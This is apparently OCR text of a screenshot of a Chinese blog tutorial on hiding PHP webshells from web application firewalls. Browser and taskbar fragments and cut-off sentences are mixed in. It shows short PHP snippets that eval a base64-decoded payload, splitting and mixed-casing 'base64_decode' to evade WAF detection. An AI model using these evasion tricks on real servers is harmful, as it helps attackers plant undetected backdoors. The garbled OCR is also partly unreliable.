 对于Php Shell Bypass
[67期]如何优雅隐藏你
https://raw.githubus
http://127.0.0.1:4000/2018/07/20/bypass_shell_4/
BUGBANK
收藏
网址导航
游戏中心
小说大全
爱淘宝
了，偷下来做了下处理
思路小结
其实原理都差不多，如果你看不懂，没关系，
多么的简单，单单一个函数回调
丢上P牛讲解回调函数轮子的地址
# 最后总结
一句话的思路千变万化，一个函
你只需要大胆的假设，然后大胆
Prat 3 Php大马Bypass
# 思路1：base64函数分割+大小写
其实这个思路在上篇bypass文章我就已经做
这篇文章来发。
1 <?php
2 $a = 'base64编码过后';
3 $c = base64_decode($a);
4 eval($d = $c);
5 ?>
可以发现，这样
是报二
1 $x="BaSe64";
2 $b="_deCOde";
3 $c=$x.$b; //base64_decode
4 eval($d = $c('base64编码过后'));
明眼人就可以发现，其实我并没有改变多少代码，只是把Base64函数进行分割，然
后大小写而已。
从而达到了过 盾的效果。如果没有进行大小写的话是被报二级的。
我想这应该是waf的缺陷导致bypass的原因。
漏洞银行
BUGBANK.CN
完成
75%
英
20:25
2018/7/20
3